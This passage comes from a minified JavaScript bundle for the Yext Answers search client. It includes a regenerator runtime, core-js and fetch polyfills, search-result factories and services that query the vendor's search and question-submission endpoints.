r.done=!0,r}},e.values=k,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var s=r.call(o,"catchLoc"),c=r.call(o,"finallyLoc");if(s&&c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,u):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),u},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),w(r),u}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var i=n.arg;w(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:k(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),u}}}(e.exports)})),Zs=r((function(e,t){ha(t,"__esModule",{value:!0}),t.DirectAnswerType=void 0,function(e){e.FeaturedSnippet="FEATURED_SNIPPET",e.FieldValue="FIELD_VALUE"}(t.DirectAnswerType||(t.DirectAnswerType={}))}));t(Zs);Zs.DirectAnswerType;var Qs=r((function(e,t){ha(t,"__esModule",{value:!0}),t.Source=void 0,function(e){e.KnowledgeManager="KNOWLEDGE_MANAGER",e.Google="GOOGLE_CSE",e.Bing="BING_CSE",e.Zendesk="ZENDESK",e.Algolia="ALGOLIA",e.Generic="GENERIC"}(t.Source||(t.Source={}))}));t(Qs);Qs.Source;var Ws=r((function(e,t){ha(t,"__esModule",{value:!0}),t.ResultsFactory=void 0;var r=function(){function e(){}return e.create=function(e,t){var r=this;return e?Rs(e).call(e,(function(e,n){var i=n+1;switch(t){case Qs.Source.KnowledgeManager:return r.fromKnowledgeManager(e,i);case Qs.Source.Google:return r.fromGoogleCustomSearchEngine(e,i);case Qs.Source.Bing:return r.fromBingCustomSearchEngine(e,i);case Qs.Source.Zendesk:return r.fromZendeskSearchEngine(e,i);case Qs.Source.Algolia:return r.fromAlgoliaSearchEngine(e,i);default:return r.fromGeneric(e,i)}})):[]},e.fromKnowledgeManager=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.KnowledgeManager,index:t,name:n.name,description:n.description,link:n.website,id:n.id,distance:e.distance,distanceFromFilter:e.distanceFromFilter,highlightedFields:e.highlightedFields,entityType:n.type}},e.fromGoogleCustomSearchEngine=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.Google,index:t,name:n.htmlTitle.replace(/(<([^>]+)>)/gi,""),description:n.htmlSnippet,link:n.link}},e.fromBingCustomSearchEngine=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.Bing,index:t,name:n.name,description:n.snippet,link:n.url}},e.fromZendeskSearchEngine=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.Zendesk,index:t,name:n.title,description:n.snippet,link:n.html_url}},e.fromAlgoliaSearchEngine=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.Algolia,index:t,name:n.name,id:n.objectID}},e.fromGeneric=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.Generic,index:t,name:n.name,description:n.description,link:n.website,id:n.id}},e.fromDirectAnswer=function(e){var t,r=null!==(t=e.fieldValues)&&void 0!==t?t:{};return{rawData:r,source:Qs.Source.KnowledgeManager,name:r.name,description:r.description,link:e.website,id:e.id,entityType:e.type}},e}();t.ResultsFactory=r}));t(Ws);Ws.ResultsFactory;var Gs=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createDirectAnswer=void 0,t.createDirectAnswer=function(e){var t=(null==e?void 0:e.type)===Zs.DirectAnswerType.FieldValue,r=(null==e?void 0:e.type)===Zs.DirectAnswerType.FeaturedSnippet,n={value:e.answer.value,relatedResult:Ws.ResultsFactory.fromDirectAnswer(e.relatedItem.data),verticalKey:e.relatedItem.verticalConfigId,fieldType:e.answer.fieldType};if(t)return ua(ua({type:Zs.DirectAnswerType.FieldValue},n),{entityName:e.answer.entityName,fieldName:e.answer.fieldName,fieldApiName:e.answer.fieldApiName});if(r)return ua(ua({type:Zs.DirectAnswerType.FeaturedSnippet},n),{snippet:e.answer.snippet});throw new Error("The Answers API returned an unknown direct answer type")}}));t(Gs);Gs.createDirectAnswer;var $s=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createFilter=void 0,t.createFilter=function(e){var t=As(e)[0],r=As(e[t])[0];return{fieldId:t,matcher:r,value:e[t][r]}}}));t($s);$s.createFilter;var Js=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createFacets=void 0,t.createFacets=function(e){return e?Rs(e).call(e,(function(e){return{fieldId:e.fieldId,displayName:e.displayName,options:(t=e.options,Rs(t).call(t,(function(e){var t=$s.createFilter(Ba(e));return{displayName:e.displayName,count:e.count,selected:e.selected,matcher:t.matcher,value:t.value}})))};var t})):[]}}));t(Js);Js.createFacets;var Ys=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createLocationBias=void 0,t.createLocationBias=function(e){return{latitude:e.latitude,longitude:e.longitude,displayName:e.locationDisplayName,method:e.accuracy}}}));t(Ys);Ys.createLocationBias;var Xs=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createSpellCheck=void 0,t.createSpellCheck=function(e){return{originalQuery:e.originalQuery,correctedQuery:e.correctedQuery.value,type:e.type}}}));t(Xs);Xs.createSpellCheck;var ec=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createAppliedQueryFilter=void 0,t.createAppliedQueryFilter=function(e){return{displayKey:e.displayKey,displayValue:e.displayValue,filter:$s.createFilter(Ba(e))}}}));t(ec);ec.createAppliedQueryFilter;var tc=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createVerticalResults=void 0,t.createVerticalResults=function(e){var t;return{appliedQueryFilters:e.appliedQueryFilters?Rs(t=e.appliedQueryFilters).call(t,ec.createAppliedQueryFilter):[],queryDurationMillis:e.queryDurationMillis,results:Ws.ResultsFactory.create(e.results,e.source),resultsCount:e.resultsCount,source:e.source,verticalKey:e.verticalConfigId}}}));t(tc);tc.createVerticalResults;var rc=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createVerticalSearchResponse=void 0,t.createVerticalSearchResponse=function e(t){var r,n;return{verticalResults:tc.createVerticalResults(t.response),queryId:t.response.queryId,directAnswer:t.response.directAnswer&&Gs.createDirectAnswer(t.response.directAnswer),searchIntents:t.response.searchIntents,facets:Js.createFacets(t.response.facets),spellCheck:t.response.spellCheck&&Xs.createSpellCheck(t.response.spellCheck),locationBias:t.response.locationBias&&Ys.createLocationBias(t.response.locationBias),allResultsForVertical:t.response.allResultsForVertical&&e({response:t.response.allResultsForVertical}),alternativeVerticals:t.response.alternativeVerticals&&t.response.alternativeVerticals.modules&&Rs(r=t.response.alternativeVerticals.modules).call(r,tc.createVerticalResults),uuid:null===(n=t.meta)||void 0===n?void 0:n.uuid}}}));t(rc);rc.createVerticalSearchResponse;var nc=r((function(e,t){ha(t,"__esModule",{value:!0}),t.defaultEndpoints=t.defaultApiVersion=void 0,t.defaultApiVersion=20190101,t.defaultEndpoints={universalSearch:"https://liveapi.yext.com/v2/accounts/me/answers/query",verticalSearch:"https://liveapi.yext.com/v2/accounts/me/answers/vertical/query",questionSubmission:"https://api.yext.com/v2/accounts/me/createQuestion",status:"https://answersstatus.pagescdn.com",universalAutocomplete:"https://liveapi-cached.yext.com/v2/accounts/me/answers/autocomplete",verticalAutocomplete:"https://liveapi-cached.yext.com/v2/accounts/me/answers/vertical/autocomplete",filterSearch:"https://liveapi-cached.yext.com/v2/accounts/me/answers/filtersearch"}}));t(nc);nc.defaultEndpoints,nc.defaultApiVersion;var ic=r((function(e,t){ha(t,"__esModule",{value:!0}),t.QuerySource=void 0,function(e){e.Standard="STANDARD",e.Overlay="OVERLAY"}(t.QuerySource||(t.QuerySource={}))}));t(ic);ic.QuerySource;var oc=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createUniversalSearchResponse=void 0,t.createUniversalSearchResponse=function(e){var t;return{verticalResults:Es(e.response.modules)?Rs(t=e.response.modules).call(t,tc.createVerticalResults):[],queryId:e.response.queryId,directAnswer:e.response.directAnswer&&Gs.createDirectAnswer(e.response.directAnswer),searchIntents:e.response.searchIntents,spellCheck:e.response.spellCheck&&Xs.createSpellCheck(e.response.spellCheck),locationBias:e.response.locationBias&&Ys.createLocationBias(e.response.locationBias),uuid:e.meta.uuid}}}));t(oc);oc.createUniversalSearchResponse;var ac=[].slice,sc={},cc=function(e,t,r){if(!(t in sc)){for(var n=[],i=0;i<t;i++)n[i]="a["+i+"]";sc[t]=Function("C,a","return new C("+n.join(",")+")")}return sc[t](e,r)},uc=Function.bind||function(e){var t=P(this),r=ac.call(arguments,1),n=function(){var i=r.concat(ac.call(arguments));return this instanceof n?cc(t,i.length,i):t.apply(e,i)};return y(t.prototype)&&(n.prototype=t.prototype),n};z({target:"Function",proto:!0},{bind:uc});var lc=Yo("Function").bind,fc=Function.prototype,hc=function(e){var t=e.bind;return e===fc||e instanceof Function&&t===fc.bind?lc:t},pc=hc,dc=gr,vc=ir,mc=Je("isConcatSpreadable"),gc=Ke>=51||!a((function(){var e=[];return e[mc]=!1,e.concat()[0]!==e})),yc=ja("concat"),_c=function(e){if(!y(e))return!1;var t=e[mc];return void 0!==t?!!t:ya(e)};z({target:"Array",proto:!0,forced:!gc||!yc},{concat:function(e){var t,r,n,i,o,a=Te(this),s=ba(a,0),c=0;for(t=-1,n=arguments.length;t<n;t++)if(_c(o=-1===t?a:arguments[t])){if(c+(i=it(o.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(r=0;r<i;r++,c++)r in o&&rr(s,c,o[r])}else{if(c>=9007199254740991)throw TypeError("Maximum allowed index exceeded");rr(s,c++,o)}return s.length=c,s}}),Qa("asyncIterator");var bc=Object.freeze({__proto__:null});Qa("hasInstance"),Qa("isConcatSpreadable"),Qa("iterator"),Qa("match"),Qa("matchAll"),Qa("replace"),Qa("search"),Qa("species"),Qa("split"),Qa("toPrimitive"),Qa("toStringTag"),Qa("unscopables"),It(o.JSON,"JSON",!0);var wc=Object.freeze({__proto__:null}),Sc=Object.freeze({__proto__:null});n(bc),n(wc),n(Sc);var kc=j.Symbol,xc=!xi((function(e){Array.from(e)}));z({target:"Array",stat:!0,forced:xc},{from:or});var Mc=j.Array.from,Ac=ja("slice"),Ec=Je("species"),Cc=[].slice,Ic=Math.max;z({target:"Array",proto:!0,forced:!Ac},{slice:function(e,t){var r,n,i,o=g(this),a=it(o.length),s=st(e,a),c=st(void 0===t?a:t,a);if(ya(o)&&("function"!=typeof(r=o.constructor)||r!==Array&&!ya(r.prototype)?y(r)&&null===(r=r[Ec])&&(r=void 0):r=void 0,r===Array||void 0===r))return Cc.call(o,s,c);for(n=new(void 0===r?Array:r)(Ic(c-s,0)),i=0;s<c;s++,i++)s in o&&rr(n,i,o[s]);return n.length=i,n}});var Tc=Yo("Array").slice,Oc=Array.prototype,Rc=function(e){var t=e.slice;return e===Oc||e instanceof Array&&t===Oc.slice?Tc:t};function Fc(e,t){var r,n;if(void 0===kc||null==vc(e)){if(Es(e)||(n=function(e,t){var r;if(!e)return;if("string"==typeof e)return Lc(e,t);var n=Rc(r=Object.prototype.toString.call(e)).call(r,8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Mc(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Lc(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return n=dc(e),pc(r=n.next).call(r,n)}function Lc(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var jc=r((function(e,t){function r(e){var t,r;return(r={})[e.fieldId]=((t={})[e.matcher]=e.value,t),r}function n(e){return void 0!==e.filters&&void 0!==e.combinator}ha(t,"__esModule",{value:!0}),t.shapeFilterForApi=t.serializeStaticFilters=void 0,t.serializeStaticFilters=function(e){return n(e)?$o(function e(t){for(var i,o,a=[],s=Fc(t.filters);!(o=s()).done;){var c=o.value;n(c)?a.push(e(c)):a.push(r(c))}return 1===a.length?a[0]:((i={})[t.combinator]=a,i)}(e)):$o(r(e))},t.shapeFilterForApi=r}));t(jc);jc.shapeFilterForApi,jc.serializeStaticFilters;var Pc=r((function(e,t){ha(t,"__esModule",{value:!0}),t.serializeFacets=void 0,t.serializeFacets=function(e){return $o(qs(e).call(e,(function(e,t){var r=t.fieldId,n=function(e,t){return Rs(e).call(e,(function(e){return jc.shapeFilterForApi(ua(ua({},e),{fieldId:t}))}))}(t.options,r);return e[r]=n,e}),{}))}}));t(Pc);Pc.serializeFacets;var Nc=r((function(t,r){var n=e&&e.__awaiter||function(e,t,r,n){return new(r||(r=Ho))((function(i,o){function a(e){try{c(n.next(e))}catch(e){o(e)}}function s(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((n=n.apply(e,t||[])).next())}))};ha(r,"__esModule",{value:!0}),r.SearchServiceImpl=void 0;var i=function(){function e(e,t,r){var n,i,o,a;this.config=e,this.httpService=t,this.apiResponseValidator=r,this.universalSearchEndpoint=null!==(i=null===(n=e.endpoints)||void 0===n?void 0:n.universalSearch)&&void 0!==i?i:nc.defaultEndpoints.universalSearch,this.verticalSearchEndpoint=null!==(a=null===(o=e.endpoints)||void 0===o?void 0:o.verticalSearch)&&void 0!==a?a:nc.defaultEndpoints.verticalSearch}var t=e.prototype;return t.universalSearch=function(e){var t,r;return n(this,void 0,void 0,Ks.mark((function n(){var i,o,a;return Ks.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return this.injectToStringMethods(e),i=ua({input:e.query,experienceKey:this.config.experienceKey,api_key:this.config.apiKey,v:nc.defaultApiVersion,version:this.config.experienceVersion,limit:$o(e.limit||void 0),location:null===(t=e.location)||void 0===t?void 0:t.toString(),locale:this.config.locale,skipSpellCheck:e.skipSpellCheck,session_id:e.sessionId,sessionTrackingEnabled:e.sessionTrackingEnabled,queryTrigger:e.queryTrigger,context:$o(e.context||void 0),referrerPageUrl:e.referrerPageUrl,source:e.querySource||ic.QuerySource.Standard},null===(r=this.config)||void 0===r?void 0:r.additionalQueryParams),n.next=4,this.httpService.get(this.universalSearchEndpoint,i);case 4:if(o=n.sent,!((a=this.apiResponseValidator.validate(o))instanceof Error)){n.next=8;break}return n.abrupt("return",Ho.reject(a));case 8:return n.abrupt("return",oc.createUniversalSearchResponse(o));case 9:case"end":return n.stop()}}),n,this)})))},t.verticalSearch=function(e){var t,r,i;return n(this,void 0,void 0,Ks.mark((function n(){var o,a,s;return Ks.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return this.injectToStringMethods(e),o=ua({experienceKey:this.config.experienceKey,api_key:this.config.apiKey,v:nc.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,input:e.query,location:null===(t=e.location)||void 0===t?void 0:t.toString(),verticalKey:e.verticalKey,filters:e.staticFilters&&jc.serializeStaticFilters(e.staticFilters),limit:e.limit,offset:e.offset,retrieveFacets:e.retrieveFacets,facetFilters:e.facets&&Pc.serializeFacets(e.facets),skipSpellCheck:e.skipSpellCheck,queryTrigger:e.queryTrigger,session_id:e.sessionId,sessionTrackingEnabled:e.sessionTrackingEnabled,sortBys:$o(e.sortBys||[]),context:$o(e.context||void 0),referrerPageUrl:e.referrerPageUrl,source:e.querySource||ic.QuerySource.Standard,locationRadius:null===(r=e.locationRadius)||void 0===r?void 0:r.toString(),queryId:e.queryId},null===(i=this.config)||void 0===i?void 0:i.additionalQueryParams),n.next=4,this.httpService.get(this.verticalSearchEndpoint,o);case 4:if(a=n.sent,!((s=this.apiResponseValidator.validate(a))instanceof Error)){n.next=8;break}return n.abrupt("return",Ho.reject(s));case 8:return n.abrupt("return",rc.createVerticalSearchResponse(a));case 9:case"end":return n.stop()}}),n,this)})))},t.injectToStringMethods=function(e){e.location&&(e.location.toString=function(){return this.latitude+","+this.longitude})},e}();r.SearchServiceImpl=i}));t(Nc);Nc.SearchServiceImpl;var qc=r((function(t,r){var n=e&&e.__awaiter||function(e,t,r,n){return new(r||(r=Ho))((function(i,o){function a(e){try{c(n.next(e))}catch(e){o(e)}}function s(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((n=n.apply(e,t||[])).next())}))};ha(r,"__esModule",{value:!0}),r.QuestionSubmissionServiceImpl=void 0;var i=function(){function e(e,t,r){var n,i;this.config=e,this.httpService=t,this.apiResponseValidator=r,this.endpoint=null!==(i=null===(n=this.config.endpoints)||void 0===n?void 0:n.questionSubmission)&&void 0!==i?i:nc.defaultEndpoints.questionSubmission}return e.prototype.submitQuestion=function(e){var t;return n(this,void 0,void 0,Ks.mark((function r(){var n,i,o,a;return Ks.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n=ua({v:nc.defaultApiVersion,api_key:this.config.apiKey,sessionTrackingEnabled:e.sessionTrackingEnabled},null===(t=this.config)||void 0===t?void 0:t.additionalQueryParams),i={email:e.email,entityId:e.entityId,name:e.name,questionDescription:e.questionDescription,questionLanguage:this.config.locale,questionText:e.questionText,site:"FIRSTPARTY"},r.next=4,this.httpService.post(this.endpoint,n,i);case 4:if(o=r.sent,!((a=this.apiResponseValidator.validate(o))instanceof Error)){r.next=8;break}return r.abrupt("return",Ho.reject(a));case 8:return r.abrupt("return",{uuid:o.meta.uuid});case 9:case"end":return r.stop()}}),r,this)})))},e}();r.QuestionSubmissionServiceImpl=i}));t(qc);qc.QuestionSubmissionServiceImpl;var Dc,Bc=$.trim;z({target:"String",proto:!0,forced:(Dc="trim",a((function(){return!!K[Dc]()||"​᠎"!="​᠎"[Dc]()||K[Dc].name!==Dc})))},{trim:function(){return Bc(this)}});var Uc=Yo("String").trim,Vc=String.prototype,Hc=function(e){var t=e.trim;return"string"==typeof e||e===Vc||e instanceof String&&t===Vc.trim?Uc:t},zc=j.URLSearchParams,Kc=Yo("Array").entries,Zc=Array.prototype,Qc={DOMTokenList:!0,NodeList:!0},Wc=function(e){var t=e.entries;return e===Zc||e instanceof Array&&t===Zc.entries||Qc.hasOwnProperty(Mt(e))?Kc:t},Gc=za.f,$c=a((function(){return!Object.getOwnPropertyNames(1)}));z({target:"Object",stat:!0,forced:$c},{getOwnPropertyNames:Gc});var Jc=j.Object,Yc=function(e){return Jc.getOwnPropertyNames(e)},Xc=Ka.f("iterator"),eu=ut.indexOf,tu=[].indexOf,ru=!!tu&&1/[1].indexOf(1,-0)<0,nu=xa("indexOf");z({target:"Array",proto:!0,forced:ru||!nu},{indexOf:function(e){return ru?tu.apply(this,arguments)||0:eu(this,e,arguments.length>1?arguments[1]:void 0)}});var iu=Yo("Array").indexOf,ou=Array.prototype,au=function(e){var t=e.indexOf;return e===ou||e instanceof Array&&t===ou.indexOf?iu:t},su=au,cu=r((function(t,r){var n="undefined"!=typeof self?self:e,i=function(){function e(){this.fetch=!1,this.DOMException=n.DOMException}return e.prototype=n,new e}();!function(e){!function(t){var r="URLSearchParams"in e,n="Symbol"in e&&"iterator"in kc,i="FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),o="FormData"in e,a="ArrayBuffer"in e;if(a)var s=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],c=ArrayBuffer.isView||function(e){return e&&su(s).call(s,Object.prototype.toString.call(e))>-1};function u(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function l(e){return"string"!=typeof e&&(e=String(e)),e}function f(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n&&(t[Xc]=function(){return t}),t}function h(e){if(this.map={},e instanceof h)Ta(e).call(e,(function(e,t){this.append(t,e)}),this);else if(Es(e))Ta(e).call(e,(function(e){this.append(e[0],e[1])}),this);else if(e){var t;Ta(t=Yc(e)).call(t,(function(t){this.append(t,e[t])}),this)}}function p(e){if(e.bodyUsed)return Ho.reject(new TypeError("Already read"));e.bodyUsed=!0}function d(e){return new Ho((function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}}))}function v(e){var t=new FileReader,r=d(t);return t.readAsArrayBuffer(e),r}function m(e){if(Rc(e))return Rc(e).call(e,0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function g(){return this.bodyUsed=!1,this._initBody=function(e){var t;this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:i&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:o&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:r&&zc.prototype.isPrototypeOf(e)?this._bodyText=e.toString():a&&i&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=m(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):a&&(ArrayBuffer.prototype.isPrototypeOf(e)||c(e))?this._bodyArrayBuffer=m(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r&&zc.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},i&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Ho.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Ho.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Ho.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?p(this)||Ho.resolve(this._bodyArrayBuffer):this.blob().then(v)}),this.text=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return function(e){var t=new FileReader,r=d(t);return t.readAsText(e),r}(this._bodyBlob);if(this._bodyArrayBuffer)return Ho.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Ho.resolve(this._bodyText)},o&&(this.formData=function(){return this.text().then(b)}),this.json=function(){return this.text().then(JSON.parse)},this}h.prototype.append=function(e,t){e=u(e),t=l(t);var r=Rs(this)[e];Rs(this)[e]=r?r+", "+t:t},h.prototype.delete=function(e){delete Rs(this)[u(e)]},h.prototype.get=function(e){return e=u(e),this.has(e)?Rs(this)[e]:null},h.prototype.has=function(e){return Rs(this).hasOwnProperty(u(e))},h.prototype.set=function(e,t){Rs(this)[u(e)]=l(t)},h.prototype.forEach=function(e,t){for(var r in Rs(this))Rs(this).hasOwnProperty(r)&&e.call(t,Rs(this)[r],r,this)},h.prototype.keys=function(){var e,t=[];return Ta(e=this).call(e,(function(e,r){t.push(r)})),f(t)},h.prototype.values=function(){var e,t=[];return Ta(e=this).call(e,(function(e){t.push(e)})),f(t)},h.prototype.entries=function(){var e,t=[];return Ta(e=this).call(e,(function(e,r){t.push([r,e])})),f(t)},n&&(h.prototype[Xc]=Wc(h.prototype));var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function _(e,t){var r,n,i=(t=t||{}).body;if(e instanceof _){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new h(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new h(t.headers)),this.method=(r=t.method||this.method||"GET",n=r.toUpperCase(),su(y).call(y,n)>-1?n:r),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(i)}function b(e){var t,r=new FormData;return Ta(t=Hc(e).call(e).split("&")).call(t,(function(e){if(e){var t=e.split("="),n=t.shift().replace(/\+/g," "),i=t.join("=").replace(/\+/g," ");r.append(decodeURIComponent(n),decodeURIComponent(i))}})),r}function w(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new h(t.headers),this.url=t.url||"",this._initBody(e)}_.prototype.clone=function(){return new _(this,{body:this._bodyInit})},g.call(_.prototype),g.call(w.prototype),w.prototype.clone=function(){return new w(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new h(this.headers),url:this.url})},w.error=function(){var e=new w(null,{status:0,statusText:""});return e.type="error",e};var S=[301,302,303,307,308];w.redirect=function(e,t){if(-1===su(S).call(S,t))throw new RangeError("Invalid status code");return new w(null,{status:t,headers:{location:e}})},t.DOMException=e.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Hs(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function k(e,r){return new Ho((function(n,o){var a,s=new _(e,r);if(s.signal&&s.signal.aborted)return o(new t.DOMException("Aborted","AbortError"));var c=new XMLHttpRequest;function u(){c.abort()}c.onload=function(){var e,t,r,i,o={status:c.status,statusText:c.statusText,headers:(e=c.getAllResponseHeaders()||"",r=new h,i=e.replace(/\r?\n[\t ]+/g," "),Ta(t=i.split(/\r?\n/)).call(t,(function(e){var t,n=e.split(":"),i=Hc(t=n.shift()).call(t);if(i){var o,a=Hc(o=n.join(":")).call(o);r.append(i,a)}})),r)};o.url="responseURL"in c?c.responseURL:o.headers.get("X-Request-URL");var a="response"in c?c.response:c.responseText;n(new w(a,o))},c.onerror=function(){o(new TypeError("Network request failed"))},c.ontimeout=function(){o(new TypeError("Network request failed"))},c.onabort=function(){o(new t.DOMException("Aborted","AbortError"))},c.open(s.method,s.url,!0),"include"===s.credentials?c.withCredentials=!0:"omit"===s.credentials&&(c.withCredentials=!1),"responseType"in c&&i&&(c.responseType="blob"),Ta(a=s.headers).call(a,(function(e,t){c.setRequestHeader(t,e)})),s.signal&&(s.signal.addEventListener("abort",u),c.onreadystatechange=function(){4===c.readyState&&s.signal.removeEventListener("abort",u)}),c.send(void 0===s._bodyInit?null:s._bodyInit)}))}k.polyfill=!0,e.fetch||(e.fetch=k,e.Headers=h,e.Request=_,e.Response=w),t.Headers=h,t.Request=_,t.Response=w,t.fetch=k,ha(t,"__esModule",{value:!0})}({})}(i),i.fetch.ponyfill=!0,delete i.fetch.polyfill;var o=i;(r=o.fetch).default=o.fetch,r.fetch=o.fetch,r.Headers=o.Headers,r.Request=o.Request,r.Response=o.Response,t.exports=r}));t(cu);var uu=cu.fetch,lu=(cu.Headers,cu.Request,cu.Response,r((function(e,t){function r(e){var t;return Ta(t=As(e)).call(t,(function(t){void 0!==e[t]&&null!==e[t]||delete e[t]})),e}ha(t,"__esModule",{value:!0}),t.sanitizeQueryParams=t.addParamsToURL=void 0,t.addParamsToURL=function(e,t){var n=new ui(e),i=new zc(n.search.substring(1)),o=r(t);for(var a in o)i.append(a,o[a].toString());var s=n.origin+n.pathname,c=i.toString();return c&&(s+="?"+c),s},t.sanitizeQueryParams=r})));t(lu);lu.sanitizeQueryParams,lu.addParamsToURL;var fu=r((function(t,r){var n=e&&e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};ha(r,"__esModule",{value:!0}),r.HttpServiceImpl=void 0;var i,o=n(cu);!function(e){e.GET="get",e.POST="post"}(i||(i={}));var a=function(){function e(){}var 